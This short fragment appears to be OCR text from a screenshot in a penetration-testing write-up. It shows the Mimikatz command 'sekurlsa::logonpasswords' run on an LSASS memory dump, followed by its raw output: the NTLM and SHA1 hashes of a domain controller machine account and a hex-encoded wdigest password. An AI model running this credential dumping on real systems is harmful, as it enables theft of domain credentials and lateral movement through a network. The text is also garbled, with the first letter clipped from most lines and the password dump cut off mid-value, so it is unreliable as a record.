 hostname  -  Displays system local hostname
mikatz # sekurlsa::logonpasswords
pening : 'lsass.dmp' file for minidump...
uthentication Id : 0 ; 11033069 (00000000:00a859ed)
ession           : Interactive from 1
ser Name         : DWM-1
omain            : Window Manager
ogon Server      : (null)
ogon Time        : 2024/1/9 16:22:21
ID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC01$
* Domain   : WANYUE
* NTLM     : 779065fabdcc81571408ca1758b6dd35
* SHA1     : 020760b605733cadd1d9d32d4f4d6360cee25d92
tspkg :
wdigest :
* Username : DC01$
* Domain   : WANYUE
* Password : ae 43 79 ba 23 cd 16 a3 e9 e7 e7 d6 bc df 28 a
e 4e 53 62 ae 1f ca 89 d8 fa 6a 73 41 d3 52 09 b2 be eb 6f 7b 9e d
23 9f 50 17 03 38 4f bb 04 9d e4 ee c0 b9 e7 72 06 0b 32 61 53 ea e